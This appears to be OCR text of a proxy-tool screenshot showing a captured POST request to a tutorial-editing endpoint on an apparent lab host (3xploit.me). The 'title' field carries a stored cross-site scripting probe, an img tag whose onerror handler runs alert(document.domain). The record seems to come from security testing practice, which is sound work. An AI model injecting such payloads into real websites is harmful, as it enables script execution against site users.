 Request
Pretty Raw Hex \n
1 POST /edit_tutorial/18/ HTTP/1.1
2 Host: 2i0wpazr.3xploit.me
3 Content-Length: 17942
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://2i0wpazr.3xploit.me
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8SEzgDyhs789Inhe
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://2i0wpazr.3xploit.me/edit_tutorial/18/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: csrftoken= logs=
jwt_token=
14 Connection: close
15
16 ------WebKitFormBoundary8SEzgDyhs789Inhe
17 Content-Disposition: form-data; name="csrfmiddlewaretoken"
18
19
20 ------WebKitFormBoundary8SEzgDyhs789Inhe
21 Content-Disposition: form-data; name="title"
22
23 <img/src/onerror=alert(document.domain)
24 ------WebKitFormBoundary8SEzgDyhs789Inhe
25 Content-Disposition: form-data; name="content-TOTAL_FORMS"
26
27 1